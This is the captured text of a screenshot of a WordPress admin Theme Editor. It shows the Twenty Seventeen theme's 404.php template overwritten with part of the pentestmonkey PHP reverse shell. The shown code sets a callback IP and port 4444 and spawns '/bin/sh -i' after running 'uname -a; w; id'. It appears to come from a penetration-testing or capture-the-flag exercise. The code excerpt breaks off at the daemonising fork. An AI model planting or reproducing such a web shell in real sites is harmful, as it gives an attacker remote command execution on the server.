 Internal
3
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Select
Selected file content:
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.60.115';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
Documentation:
Function Name...
Look Up
Update File